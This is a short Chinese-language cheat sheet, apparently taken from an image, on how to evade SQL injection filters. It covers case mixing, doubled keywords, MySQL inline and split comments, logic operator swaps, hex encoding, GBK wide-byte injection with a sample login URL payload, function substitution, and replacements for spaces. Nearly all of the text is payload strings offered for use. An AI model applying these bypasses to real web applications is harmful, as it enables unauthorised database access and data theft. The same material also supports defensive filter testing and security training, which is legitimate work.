 绕过方式 例子 说明
大小写绕过 UniOn SeleCt 针对特定关键字，大小写不敏感，SQL语句不分大小写
双写绕过 Ununionion seselectlect 过滤后仍是注入语句（只过滤了一次）
内联注释绕过 and /*!select * from test*/ mysql扩展功能，在/*后加惊叹号，注释中的语句会被执行
注释符绕过 uni/**/on se/**/lect 注释符号不影响语句的连接
对or/and的绕过 and = &&，or = || 等价逻辑符号
对单引号的绕过 十六进制编码 数值型可以不加单引号
宽字节注入 将转义符号闭合掉
http://www.xxx.com/login.php?
user=%df’ or 1=1
%df’转义后为
=%df%5c%27=運’
select * fromcms_user
where username = ‘運’ or 1=1
mysql使用GBK多字节编码，GPC开启(php.ini，
magic_quotes_gpc = On)，输入%df%27时首先经过上面
提到的转义就会变成%df%5c%27(%5c就是反斜杠)。之后再
数据库查询由于使用了GBK多字节编码，即在汉字编码范围
内两个字节会被编码为一个汉字，然后MySQL服务器会对查
询语句进行了GBK编码%df%5c转换成汉字，而单引号逃出
了
等价函数替换 hex() bin() 等价于ascii() 函数结果相同
Sleep() 等价于benchmark()
空格绕过 select/**/*/**/from/**/yz; 使用其他字符替换空格
select%0a*%0afrom%0ayz;
%0a 是回车
select(a)from(yz);
吴梦洁 1256